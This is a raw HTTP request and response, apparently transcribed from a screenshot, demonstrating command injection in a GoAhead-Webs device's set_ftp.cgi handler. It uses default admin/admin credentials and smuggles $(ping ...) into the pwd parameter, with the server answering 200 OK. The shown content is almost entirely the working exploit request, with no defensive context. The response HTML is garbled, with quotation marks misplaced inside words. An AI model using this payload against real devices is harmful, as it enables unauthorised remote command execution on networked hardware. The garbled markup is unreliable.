 RAW HTTP Request
GET
/set_ftp.cgi?next_url=ftp.htm&loginuse=admin&loginpas=admin&svr=192
.168.1.1&port=21&user=ftp&pwd=$(ping%20192.168.1.184)&dir=/&mode=0&
upload_interval=0 HTTP/1.1
RAW HTTP Response
HTTP/1.1 200 OK
Server: GoAhead-Webs
Content-type: text/html
Cache-Control:no-cache
Content-length: 194
Connection: close
<html>
<head>
<title></title>
<meta http-equ"v="Cache-Cont"ol" conte"t="no-cache, must-reva
lid"te"><meta http-equ"v="refr"sh" conte"t="0; url=/ftp."tm" />
</head>
<body>
</body>
<html>